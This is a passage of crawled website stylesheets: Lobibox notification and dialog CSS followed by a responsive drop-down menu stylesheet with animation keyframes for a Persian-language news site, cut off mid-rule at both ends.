#c3c3c3;border-radius:10px;background-color:#d5d5d5}.lobibox.lobibox-progress .lobibox-body .lobibox-progress-bar-wrapper .lobibox-progress-bar{width:0;border-radius:10px;background-color:#468ba2;height:100%;text-align:center}.lobibox.lobibox-progress .lobibox-body .lobibox-progress-bar-wrapper .lobibox-progress-text{position:absolute;text-align:center;top:0;width:100%}.lobibox.lobibox-progress .lobibox-body .lobibox-progress-outer{margin-bottom:0}.lobibox.lobibox-progress .lobibox-body .lobibox-progress-outer .progress-bar{transition:none}.lobibox.lobibox-progress .lobibox-body .lobibox-progress-outer [data-role="progress-text"]{font-weight:700;color:rgba(0,0,0,0.7)}.lobibox.lobibox-window{border:3px solid #225EB8;border-radius:6px}.lobibox.lobibox-window .lobibox-header{background-color:#225EB8;color:#eee;font-size:18px}.lobibox.lobibox-window .lobibox-body{overflow:auto;display:block;font-size:14px;padding:15px;background-color:#f5f8fd}.lobibox.lobibox-window .lobibox-footer{background-color:#8ab0e9}.lobibox.lobibox-window :last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.lobibox.draggable .lobibox-header{cursor:move}.lobibox .lobibox-btn{display:inline-block;padding:8px 14px;font-size:14px;cursor:pointer;border:1px solid transparent;border-radius:2px;line-height:initial}.lobibox .lobibox-btn.lobibox-btn-cancel{color:#FFF;background-color:#CA2121;border-color:#CA2121}.lobibox .lobibox-btn.lobibox-btn-cancel:hover,.lobibox .lobibox-btn.lobibox-btn-cancel:focus,.lobibox .lobibox-btn.lobibox-btn-cancel.focus,.lobibox .lobibox-btn.lobibox-btn-cancel:active,.lobibox .lobibox-btn.lobibox-btn-cancel.active,.open > .dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-cancel{color:#FFF;background-color:#9e1a1a;border-color:#951818}.lobibox .lobibox-btn.lobibox-btn-cancel:active,.lobibox .lobibox-btn.lobibox-btn-cancel.active,.open > .dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-cancel{background-image:none}.lobibox .lobibox-btn.lobibox-btn-cancel.disabled,.lobibox .lobibox-btn.lobibox-btn-cancel[disabled],fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-cancel,.lobibox .lobibox-btn.lobibox-btn-cancel.disabled:hover,.lobibox .lobibox-btn.lobibox-btn-cancel[disabled]:hover,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-cancel:hover,.lobibox .lobibox-btn.lobibox-btn-cancel.disabled:focus,.lobibox .lobibox-btn.lobibox-btn-cancel[disabled]:focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-cancel:focus,.lobibox .lobibox-btn.lobibox-btn-cancel.disabled.focus,.lobibox .lobibox-btn.lobibox-btn-cancel[disabled].focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-cancel.focus,.lobibox .lobibox-btn.lobibox-btn-cancel.disabled:active,.lobibox .lobibox-btn.lobibox-btn-cancel[disabled]:active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-cancel:active,.lobibox .lobibox-btn.lobibox-btn-cancel.disabled.active,.lobibox .lobibox-btn.lobibox-btn-cancel[disabled].active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-cancel.active{background-color:#CA2121;border-color:#CA2121}.lobibox .lobibox-btn.lobibox-btn-cancel .badge{color:#CA2121;background-color:#FFF}.lobibox .lobibox-btn.lobibox-btn-yes{color:#FFF;background-color:#29B87E;border-color:#29B87E}.lobibox .lobibox-btn.lobibox-btn-yes:hover,.lobibox .lobibox-btn.lobibox-btn-yes:focus,.lobibox .lobibox-btn.lobibox-btn-yes.focus,.lobibox .lobibox-btn.lobibox-btn-yes:active,.lobibox .lobibox-btn.lobibox-btn-yes.active,.open > .dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-yes{color:#FFF;background-color:#208e61;border-color:#1e865c}.lobibox .lobibox-btn.lobibox-btn-yes:active,.lobibox .lobibox-btn.lobibox-btn-yes.active,.open > .dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-yes{background-image:none}.lobibox .lobibox-btn.lobibox-btn-yes.disabled,.lobibox .lobibox-btn.lobibox-btn-yes[disabled],fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-yes,.lobibox .lobibox-btn.lobibox-btn-yes.disabled:hover,.lobibox .lobibox-btn.lobibox-btn-yes[disabled]:hover,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-yes:hover,.lobibox .lobibox-btn.lobibox-btn-yes.disabled:focus,.lobibox .lobibox-btn.lobibox-btn-yes[disabled]:focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-yes:focus,.lobibox .lobibox-btn.lobibox-btn-yes.disabled.focus,.lobibox .lobibox-btn.lobibox-btn-yes[disabled].focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-yes.focus,.lobibox .lobibox-btn.lobibox-btn-yes.disabled:active,.lobibox .lobibox-btn.lobibox-btn-yes[disabled]:active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-yes:active,.lobibox .lobibox-btn.lobibox-btn-yes.disabled.active,.lobibox .lobibox-btn.lobibox-btn-yes[disabled].active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-yes.active{background-color:#29B87E;border-color:#29B87E}.lobibox .lobibox-btn.lobibox-btn-yes .badge{color:#29B87E;background-color:#FFF}.lobibox .lobibox-btn.lobibox-btn-no{color:#FFF;background-color:#0760B3;border-color:#0760B3}.lobibox .lobibox-btn.lobibox-btn-no:hover,.lobibox .lobibox-btn.lobibox-btn-no:focus,.lobibox .lobibox-btn.lobibox-btn-no.focus,.lobibox .lobibox-btn.lobibox-btn-no:active,.lobibox .lobibox-btn.lobibox-btn-no.active,.open > .dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-no{color:#FFF;background-color:#054682;border-color:#054078}.lobibox .lobibox-btn.lobibox-btn-no:active,.lobibox .lobibox-btn.lobibox-btn-no.active,.open > .dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-no{background-image:none}.lobibox .lobibox-btn.lobibox-btn-no.disabled,.lobibox .lobibox-btn.lobibox-btn-no[disabled],fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-no,.lobibox .lobibox-btn.lobibox-btn-no.disabled:hover,.lobibox .lobibox-btn.lobibox-btn-no[disabled]:hover,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-no:hover,.lobibox .lobibox-btn.lobibox-btn-no.disabled:focus,.lobibox .lobibox-btn.lobibox-btn-no[disabled]:focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-no:focus,.lobibox .lobibox-btn.lobibox-btn-no.disabled.focus,.lobibox .lobibox-btn.lobibox-btn-no[disabled].focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-no.focus,.lobibox .lobibox-btn.lobibox-btn-no.disabled:active,.lobibox .lobibox-btn.lobibox-btn-no[disabled]:active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-no:active,.lobibox .lobibox-btn.lobibox-btn-no.disabled.active,.lobibox .lobibox-btn.lobibox-btn-no[disabled].active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-no.active{background-color:#0760B3;border-color:#0760B3}.lobibox .lobibox-btn.lobibox-btn-no .badge{color:#0760B3;background-color:#FFF}.lobibox .lobibox-btn.lobibox-btn-ok{color:#FFF;background-color:#0760B3;border-color:#0760B3}.lobibox .lobibox-btn.lobibox-btn-ok:hover,.lobibox .lobibox-btn.lobibox-btn-ok:focus,.lobibox .lobibox-btn.lobibox-btn-ok.focus,.lobibox .lobibox-btn.lobibox-btn-ok:active,.lobibox .lobibox-btn.lobibox-btn-ok.active,.open > .dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-ok{color:#FFF;background-color:#054682;border-color:#054078}.lobibox .lobibox-btn.lobibox-btn-ok:active,.lobibox .lobibox-btn.lobibox-btn-ok.active,.open > .dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-ok{background-image:none}.lobibox .lobibox-btn.lobibox-btn-ok.disabled,.lobibox .lobibox-btn.lobibox-btn-ok[disabled],fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-ok,.lobibox .lobibox-btn.lobibox-btn-ok.disabled:hover,.lobibox .lobibox-btn.lobibox-btn-ok[disabled]:hover,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-ok:hover,.lobibox .lobibox-btn.lobibox-btn-ok.disabled:focus,.lobibox .lobibox-btn.lobibox-btn-ok[disabled]:focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-ok:focus,.lobibox .lobibox-btn.lobibox-btn-ok.disabled.focus,.lobibox .lobibox-btn.lobibox-btn-ok[disabled].focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-ok.focus,.lobibox .lobibox-btn.lobibox-btn-ok.disabled:active,.lobibox .lobibox-btn.lobibox-btn-ok[disabled]:active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-ok:active,.lobibox .lobibox-btn.lobibox-btn-ok.disabled.active,.lobibox .lobibox-btn.lobibox-btn-ok[disabled].active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-ok.active{background-color:#0760B3;border-color:#0760B3}.lobibox .lobibox-btn.lobibox-btn-ok .badge{color:#0760B3;background-color:#FFF}.lobibox .lobibox-btn.lobibox-btn-default{color:#000;background-color:#e2e2e2;border-color:#dadada}.lobibox .lobibox-btn.lobibox-btn-default:hover,.lobibox .lobibox-btn.lobibox-btn-default:focus,.lobibox .lobibox-btn.lobibox-btn-default.focus,.lobibox .lobibox-btn.lobibox-btn-default:active,.lobibox .lobibox-btn.lobibox-btn-default.active,.open > .dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-default{color:#000;background-color:#c9c9c9;border-color:#bcbcbc}.lobibox .lobibox-btn.lobibox-btn-default:active,.lobibox .lobibox-btn.lobibox-btn-default.active,.open > .dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-default{background-image:none}.lobibox .lobibox-btn.lobibox-btn-default.disabled,.lobibox .lobibox-btn.lobibox-btn-default[disabled],fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-default,.lobibox .lobibox-btn.lobibox-btn-default.disabled:hover,.lobibox .lobibox-btn.lobibox-btn-default[disabled]:hover,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-default:hover,.lobibox .lobibox-btn.lobibox-btn-default.disabled:focus,.lobibox .lobibox-btn.lobibox-btn-default[disabled]:focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-default:focus,.lobibox .lobibox-btn.lobibox-btn-default.disabled.focus,.lobibox .lobibox-btn.lobibox-btn-default[disabled].focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-default.focus,.lobibox .lobibox-btn.lobibox-btn-default.disabled:active,.lobibox .lobibox-btn.lobibox-btn-default[disabled]:active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-default:active,.lobibox .lobibox-btn.lobibox-btn-default.disabled.active,.lobibox .lobibox-btn.lobibox-btn-default[disabled].active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-default.active{background-color:#e2e2e2;border-color:#dadada}.lobibox .lobibox-btn.lobibox-btn-default .badge{color:#e2e2e2;background-color:#000}.lobibox.lobibox-hidden{display:none}.lobibox-backdrop{position:fixed;z-index:4000;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,0.5)}.lobibox-notify-wrapper{z-index:999999;position:fixed}.lobibox-notify-wrapper.top{top:0}.lobibox-notify-wrapper.bottom{bottom:0}.lobibox-notify-wrapper.left{left:0;margin-right:0}.lobibox-notify-wrapper.right{right:0;margin-left:0}.lobibox-notify-wrapper.right .lobibox-notify{margin-left:auto}.lobibox-notify-wrapper.center{left:50%}.lobibox-notify-wrapper-large{z-index:5000;position:fixed}.lobibox-notify-wrapper-large.top{top:0}.lobibox-notify-wrapper-large.bottom{bottom:0}.lobibox-notify-wrapper-large.left{left:0}.lobibox-notify-wrapper-large.left .lb-notify-tabs > li{float:left;margin-left:0;margin-right:2px}.lobibox-notify-wrapper-large.right{right:0}.lobibox-notify-wrapper-large .lb-notify-tabs{list-style:none;padding:0;margin:0 0 -5px}.lobibox-notify-wrapper-large .lb-notify-tabs > li{float:right;margin-left:2px}.lobibox-notify-wrapper-large .lb-notify-tabs > li > a{text-align:center;display:table;text-decoration:none;font-size:18px;height:32px;color:#FFF;width:28px;opacity:.6}.lobibox-notify-wrapper-large .lb-notify-tabs > li > a:hover,.lobibox-notify-wrapper-large .lb-notify-tabs > li > a:active,.lobibox-notify-wrapper-large .lb-notify-tabs > li > a:focus,.lobibox-notify-wrapper-large .lb-notify-tabs > li > a:hover:active{color:#FFF}.lobibox-notify-wrapper-large .lb-notify-tabs > li > a .tab-control-icon{display:table-cell;vertical-align:middle}.lobibox-notify-wrapper-large .lb-notify-tabs > li.lobibox-notify-default > a{background-color:rgba(28,28,28,0.9);border-color:#141414}.lobibox-notify-wrapper-large .lb-notify-tabs > li.lobibox-notify-default > a:hover{background-color:#1c1c1c;border-color:#0f0f0f}.lobibox-notify-wrapper-large .lb-notify-tabs > li.lobibox-notify-error > a{background-color:rgba(202,33,33,0.9);border-color:#bd1f1f}.lobibox-notify-wrapper-large .lb-notify-tabs > li.lobibox-notify-error > a:hover{background-color:#CA2121;border-color:#b41d1d}.lobibox-notify-wrapper-large .lb-notify-tabs > li.lobibox-notify-success > a{background-color:rgba(41,184,126,0.9);border-color:#26ab75}.lobibox-notify-wrapper-large .lb-notify-tabs > li.lobibox-notify-success > a:hover{background-color:#29B87E;border-color:#24a370}.lobibox-notify-wrapper-large .lb-notify-tabs > li.lobibox-notify-warning > a{background-color:rgba(206,129,46,0.9);border-color:#c1792b}.lobibox-notify-wrapper-large .lb-notify-tabs > li.lobibox-notify-warning > a:hover{background-color:#CE812E;border-color:#b97429}.lobibox-notify-wrapper-large .lb-notify-tabs > li.lobibox-notify-info > a{background-color:rgba(46,121,180,0.9);border-color:#2b71a8}.lobibox-notify-wrapper-large .lb-notify-tabs > li.lobibox-notify-info > a:hover{background-color:#2E79B4;border-color:#296ba0}.lobibox-notify-wrapper-large .lb-notify-tabs > li.active > a{opacity:1}.lobibox-notify-wrapper-large .lb-notify-tabs:after{content:"";display:block;clear:both}.lobibox-notify-wrapper-large .lb-notify-wrapper{background-color:transparent;padding:0;border:none}.lobibox-notify-wrapper-large .lb-notify-wrapper .lb-tab-pane{display:none}.lobibox-notify-wrapper-large .lb-notify-wrapper .lb-tab-pane.active{display:block}.lobibox-notify-wrapper-large .lb-notify-wrapper .lobibox-notify{min-height:150px}.lobibox-notify-wrapper-large .lb-notify-wrapper .lobibox-notify .lobibox-notify-icon-wrapper{width:100px}.lobibox-notify-wrapper-large .lb-notify-wrapper .lobibox-notify .lobibox-notify-icon > div .icon-el{font-size:78px}.lobibox-notify-wrapper-large .lb-notify-wrapper .lobibox-notify .lobibox-notify-body{margin:13px 20px;margin-left:130px}.lobibox-notify{position:relative;min-height:85px;font-family:IranSans;font-size:14px;font-weight:300;margin:7px 0;border-radius:0;border:1px solid transparent;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;direction:rtl}.lobibox-notify .lobibox-notify-icon-wrapper{position:absolute;right:15px;width:60px;height:100%}.lobibox-notify .lobibox-notify-icon{display:table;width:100%;height:100%}.lobibox-notify .lobibox-notify-icon > div{display:table-cell;vertical-align:middle}.lobibox-notify .lobibox-notify-icon > div > img{width:100%;max-width:100%;margin-top:3px;border-radius:4px}.lobibox-notify .lobibox-notify-icon > div .icon-el{text-align:center;font-size:55px}.lobibox-notify .lobibox-notify-body{margin:10px 20px;margin-right:90px}.lobibox-notify .lobibox-notify-title{font-size:13px;font-weight:300}.lobibox-notify .lobibox-notify-msg{overflow:hidden}.lobibox-notify .lobibox-close{position:absolute;text-align:center;border-radius:50%;left:10px;top:10px;font-size:20px;line-height:19px;width:19px;height:19px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.lobibox-notify .lobibox-delay-indicator{position:absolute;left:0;right:0;bottom:0;height:3px}.lobibox-notify .lobibox-delay-indicator > div{position:relative;height:100%;width:0;background-color:#e8e8e8}.lobibox-notify.lobibox-notify-default{border-color:#0f0f0f;background-color:#1c1c1c;color:#FFF}.lobibox-notify.lobibox-notify-default:hover{background-color:#1c1c1c;border-color:#FFF}.lobibox-notify.lobibox-notify-default .lobibox-close:hover{background-color:#4f4f4f}.lobibox-notify.lobibox-notify-error{border-color:#b41d1d;background-color:#CA2121;color:#FFF}.lobibox-notify.lobibox-notify-error:hover{background-color:#CA2121}.lobibox-notify.lobibox-notify-success{border-color:#24a370;background-color:#29B87E;color:#FFF}.lobibox-notify.lobibox-notify-success:hover{background-color:#29B87E}.lobibox-notify.lobibox-notify-warning{border-color:#b97429;background-color:orange;color:#FFF}.lobibox-notify.lobibox-notify-warning:hover{background-color:orange}.lobibox-notify.lobibox-notify-info{border-color:#296ba0;background-color:#2E79B4;color:#FFF}.lobibox-notify.lobibox-notify-info:hover{background-color:#2E79B4;border-color:#FFF}.lobibox-notify.rounded{border-radius:30px}.lobibox-notify:hover{cursor:pointer}.lobibox-notify.notify-mini{min-height:36px}.lobibox-notify.notify-mini .lobibox-notify-title{margin-top:-5px;font-size:20px;line-height:22px}.lobibox-notify.notify-mini .lobibox-notify-msg{line-height:16px}.lobibox-notify.notify-mini .lobibox-notify-icon-wrapper{left:12px;width:32px}.lobibox-notify.notify-mini .lobibox-notify-icon > div .icon-el{font-size:32px}.lobibox-notify.notify-mini .lobibox-notify-body{margin:15px 30px 15px 56px}.lobibox-notify.without-icon .lobibox-notify-body{margin-left:20px}

--- FILE ---
content_type: text/css
request_url: https://sepidan24.ir/Stylesheet/dl.menu.css
body_size: 4772
content:
.dl-menu-bar
{
    width:310px;
	position:relative;
	top:-50px;
	right:5px;
}
.menu-bar-responsive
{
	width:100% !important;
	height:120px;
	line-height:120px;
	margin:0px auto;
	padding:0px;
}
.dl-menuwrapper
{
	width:100%;
	text-align:right;
	float:right;
	z-index:9999999 !important;
	position:relative;
	-webkit-perspective:1000px;
	-moz-perspective:1000px;
	perspective:1000px;
	-webkit-perspective-origin:50% 200%;
	-moz-perspective-origin:50% 200%;
	perspective-origin:50% 200%;
}
.dl-menuwrapper > a:first-child
{
    outline:0px;
    font-family:IranSans;
    font-size:36px;
    color:#002349;
    text-decoration:none;
}
.dl-menuwrapper > a:first-child:hover
{
}
.dl-menuwrapper ul
{
	margin:0px;
	padding:0px;
	border:solid 1px #e1e1e1;
	background-color:#ffffff;
	list-style:none;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-transform-style:preserve-3d;
	-moz-transform-style:preserve-3d;
	transform-style:preserve-3d;
}
.dl-menuwrapper ul ul
{
	margin:0px;
	padding:0px;
	border:solid 1px #ffffff;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.dl-menuwrapper li
{
	position:relative;
}
.dl-menuwrapper li a
{
	line-height:20px;
	padding:15px 20px;
	outline:none;
	font-family:IranSans;
	font-size:13px;
	color:#000000;
	text-align:right;
	text-decoration:none;
	display:block;
	position:relative;
}
.no-touch .dl-menuwrapper li a:hover
{
	background-color:#eeeeee;
}
.dl-menuwrapper li.dl-back > a
{
	background-color:#ffffff;
}
.dl-menuwrapper li.dl-back:after,
.dl-menuwrapper li > a:not(:only-child):after
{
	line-height:50px;
	font-family:IconsMoon;
	font-size:18px;
	color:#000000;
	content:"»";
	speak:none;
	position:absolute;
	top:0px;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale;
	-webkit-transform:rotate(0deg);
	-moz-transform:rotate(0deg);
	-ms-transform:rotate(0deg);
	-o-transform:rotate(0deg);
	transform:rotate(0deg);
}
.dl-menuwrapper li.dl-back:after
{
	color:#000000;
	left:10px;
	-webkit-transform:rotate(0deg);
	-moz-transform:rotate(0deg);
	-ms-transform:rotate(0deg);
	-o-transform:rotate(0deg);
	transform:rotate(0deg);
}
.dl-menuwrapper li > a:after
{
	color:#ffffff;
	left:10px;
	-webkit-transform:rotate(180deg);
	-moz-transform:rotate(180deg);
	-ms-transform:rotate(180deg);
	-o-transform:rotate(180deg);
	transform:rotate(180deg);
}
.dl-menuwrapper .dl-menu
{
	width:100%;
	margin:5px 0px 0px 0px;
	opacity:0;
	pointer-events:none;
	position:absolute;
	top:50px;
	-webkit-transform:translateY(10px);
	-moz-transform:translateY(10px);
	-ms-transform:translateY(10px);
	-o-transform:translateY(10px);
	transform:translateY(10px);
	-webkit-backface-visibility:hidden;
	-moz-backface-visibility:hidden;
	backface-visibility:hidden;
}
.dl-menuwrapper .dl-menu.dl-menu-toggle
{
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
}
.dl-menuwrapper .dl-menu.dl-menuopen
{
	pointer-events:auto;
	opacity:1;
	-webkit-transform:translateY(0px);
	-moz-transform:translateY(0px);
	-ms-transform:translateY(0px);
	-o-transform:translateY(0px);
	transform:translateY(0px);
}
.dl-menuwrapper li .dl-submenu
{
	display:none;
}
.dl-menu.dl-subview li,
.dl-menu.dl-subview li.dl-subviewopen > a,
.dl-menu.dl-subview li.dl-subview > a
{
	display:none;
}
.dl-menu.dl-subview li.dl-subview,
.dl-menu.dl-subview li.dl-subview .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li
{
	display:block;
}
.dl-menuwrapper > .dl-submenu
{
	width:100%;
	margin:0px;
	padding:0px;
	position:absolute;
	top:73px;
	left:0px;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.dl-menu.dl-animate-out-1
{
	-webkit-animation:MenuAnimOut1 0.4s;
	-moz-animation:MenuAnimOut1 0.4s;
	-o-animation:MenuAnimOut1 0.4s;
	animation:MenuAnimOut1 0.4s;
}
.dl-menu.dl-animate-out-2
{
	-webkit-animation:MenuAnimOut2 0.3s ease-in-out;
	-moz-animation:MenuAnimOut2 0.3s ease-in-out;
	-o-animation:MenuAnimOut2 0.3s ease-in-out;
	animation:MenuAnimOut2 0.3s ease-in-out;
}
.dl-menu.dl-animate-out-3
{
	-webkit-animation:MenuAnimOut3 0.4s ease;
	-moz-animation:MenuAnimOut3 0.4s ease;
	-o-animation:MenuAnimOut3 0.4s ease;
	animation:MenuAnimOut3 0.4s ease;
}
.dl-menu.dl-animate-out-4
{
	-webkit-animation:MenuAnimOut4 0.4s ease;
	-moz-animation:MenuAnimOut4 0.4s ease;
	-o-animation:MenuAnimOut4 0.4s ease;
	animation:MenuAnimOut4 0.4s ease;
}
.dl-menu.dl-animate-out-5
{
	-webkit-animation:MenuAnimOut5 0.4s ease;
	-moz-animation:MenuAnimOut5 0.4s ease;
	-o-animation:MenuAnimOut5 0.4s ease;
	animation:MenuAnimOut5 0.4s ease;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.dl-menu.dl-animate-in-1
{
	-webkit-animation:MenuAnimIn1 0.3s;
	-moz-animation:MenuAnimIn1 0.3s;
	-o-animation:MenuAnimIn1 0.3s;
	animation:MenuAnimIn1 0.3s;
}
.dl-menu.dl-animate-in-2
{
	-webkit-animation:MenuAnimIn2 0.3s ease-in-out;
	-moz-animation:MenuAnimIn2 0.3s ease-in-out;
	-o-animation:MenuAnimIn2 0.3s ease-in-out;
	animation:MenuAnimIn2 0.3s ease-in-out;
}
.dl-menu.dl-animate-in-3
{
	-webkit-animation:MenuAnimIn3 0.4s ease;
	-moz-animation:MenuAnimIn3 0.4s ease;
	-o-animation:MenuAnimIn3 0.4s ease;
	animation:MenuAnimIn3 0.4s ease;
}
.dl-menu.dl-animate-in-4
{
	-webkit-animation:MenuAnimIn4 0.4s ease;
	-moz-animation:MenuAnimIn4 0.4s ease;
	-o-animation:MenuAnimIn4 0.4s ease;
	animation:MenuAnimIn4 0.4s ease;
}
.dl-menu.dl-animate-in-5
{
	-webkit-animation:MenuAnimIn5 0.4s ease;
	-moz-animation:MenuAnimIn5 0.4s ease;
	-o-animation:MenuAnimIn5 0.4s ease;
	animation:MenuAnimIn5 0.4s ease;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.dl-menuwrapper > .dl-submenu.dl-animate-in-1
{
    -webkit-animation:SubMenuAnimIn1 0.4s ease;
    -moz-animation:SubMenuAnimIn1 0.4s ease;
    -o-animation:SubMenuAnimIn1 0.4s ease;
    animation:SubMenuAnimIn1 0.4s ease;
}
.dl-menuwrapper > .dl-submenu.dl-animate-in-2
{
    -webkit-animation:SubMenuAnimIn2 0.3s ease-in-out;
    -moz-animation:SubMenuAnimIn2 0.3s ease-in-out;
    -o-animation:SubMenuAnimIn2 0.3s ease-in-out;
    animation:SubMenuAnimIn2 0.3s ease-in-out;
}
.dl-menuwrapper > .dl-submenu.dl-animate-in-3
{
    -webkit-animation:SubMenuAnimIn3 0.4s ease;
    -moz-animation:SubMenuAnimIn3 0.4s ease;
    -o-animation:SubMenuAnimIn3 0.4s ease;
    animation:SubMenuAnimIn3 0.4s ease;
}
.dl-menuwrapper > .dl-submenu.dl-animate-in-4
{
    -webkit-animation:SubMenuAnimIn4 0.4s ease;
    -moz-animation:SubMenuAnimIn4 0.4s ease;
    -o-animation:SubMenuAnimIn4 0.4s ease;
    animation:SubMenuAnimIn4 0.4s ease;
}
.dl-menuwrapper > .dl-submenu.dl-animate-in-5
{
    -webkit-animation:SubMenuAnimIn5 0.4s ease;
    -moz-animation:SubMenuAnimIn5 0.4s ease;
    -o-animation:SubMenuAnimIn5 0.4s ease;
    animation:SubMenuAnimIn5 0.4s ease;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.dl-menuwrapper > .dl-submenu.dl-animate-out-1
{
    -webkit-animation:SubMenuAnimOut1 0.4s ease;
    -moz-animation:SubMenuAnimOut1 0.4s ease;
    -o-animation:SubMenuAnimOut1 0.4s ease;
    animation:SubMenuAnimOut1 0.4s ease;
}
.dl-menuwrapper > .dl-submenu.dl-animate-out-2
{
    -webkit-animation:SubMenuAnimOut2 0.3s ease-in-out;
    -moz-animation:SubMenuAnimOut2 0.3s ease-in-out;
    -o-animation:SubMenuAnimOut2 0.3s ease-in-out;
    animation:SubMenuAnimOut2 0.3s ease-in-out;
}
.dl-menuwrapper > .dl-submenu.dl-animate-out-3
{
    -webkit-animation:SubMenuAnimOut3 0.4s ease;
    -moz-animation:SubMenuAnimOut3 0.4s ease;
    -o-animation:SubMenuAnimOut3 0.4s ease;
    animation:SubMenuAnimOut3 0.4s ease;
}
.dl-menuwrapper > .dl-submenu.dl-animate-out-4
{
    -webkit-animation:SubMenuAnimOut4 0.4s ease;
    -moz-animation:SubMenuAnimOut4 0.4s ease;
    -o-animation:SubMenuAnimOut4 0.4s ease;
    animation:SubMenuAnimOut4 0.4s ease;
}
.dl-menuwrapper > .dl-submenu.dl-animate-out-5
{
    -webkit-animation:SubMenuAnimOut5 0.4s ease;
    -moz-animation:SubMenuAnimOut5 0.4s ease;
    -o-animation:SubMenuAnimOut5 0.4s ease;
    animation:SubMenuAnimOut5 0.4s ease;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

@media only screen and (max-width:768px)
{
    .dl-menu-bar
	{
		display:block;
	}
    /*.menu-bar
	{
		display:none;
	}
	.menu-bar-responsive
	{
		display:block;
	}*/
}
@media only screen and (max-width:480px)
{
	.menu-bar-responsive
	{
		width:100%;
	}
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

@-webkit-keyframes MenuAnimOut1
{
	0%
	{
	}
	50%
	{
		-webkit-transform:translateZ(-250px) rotateY(30deg);
		-moz-transform:translateZ(-250px) rotateY(30deg);
		-ms-transform:translateZ(-250px) rotateY(30deg);
		-o-transform:translateZ(-250px) rotateY(30deg);
		transform:translateZ(-250px) rotateY(30deg);
	}
	75%
	{
		opacity:0.5;
        filter:alpha(opacity=50);
		-webkit-transform:translateZ(-372.5px) rotateY(15deg);
		-moz-transform:translateZ(-372.5px) rotateY(15deg);
		-ms-transform:translateZ(-372.5px) rotateY(15deg);
		-o-transform:translateZ(-372.5px) rotateY(15deg);
		transform:translateZ(-372.5px) rotateY(15deg);
	}
	100%
	{
		opacity:0;
        filter:alpha(opacity=0);
		-webkit-transform:translateZ(-500px) rotateY(0deg);
		-moz-transform:translateZ(-500px) rotateY(0deg);
		-ms-transform:translateZ(-500px) rotateY(0deg);
		-o-transform:translateZ(-500px) rotateY(0deg);
		transform:translateZ(-500px) rotateY(0deg);
	}
}
@-webkit-keyframes MenuAnimOut2
{
	0%
	{
	}
	100%
	{
		opacity:0;
        filter:alpha(opacity=0);
		-webkit-transform:translateX(-100%);
		-moz-transform:translateX(-100%);
		-ms-transform:translateX(-100%);
		-o-transform:translateX(-100%);
		transform:translateX(-100%);
	}
}
@-webkit-keyframes MenuAnimOut3
{
	0%
	{
	}
	100%
	{
		opacity:0;
        filter:alpha(opacity=0);
		-webkit-transform:translateZ(300px);
		-moz-transform:translateZ(300px);
		-ms-transform:translateZ(300px);
		-o-transform:translateZ(300px);
		transform:translateZ(300px);
	}
}
@-webkit-keyframes MenuAnimOut4
{
	0%
	{
	}
	100%
	{
		opacity:0;
        filter:alpha(opacity=0);
		-webkit-transform:translateZ(-300px);
		-moz-transform:translateZ(-300px);
		-ms-transform:translateZ(-300px);
		-o-transform:translateZ(-300px);
		transform:translateZ(-300px);
	}
}
@-webkit-keyframes MenuAnimOut5
{
	0%
	{
	}
	100%
	{
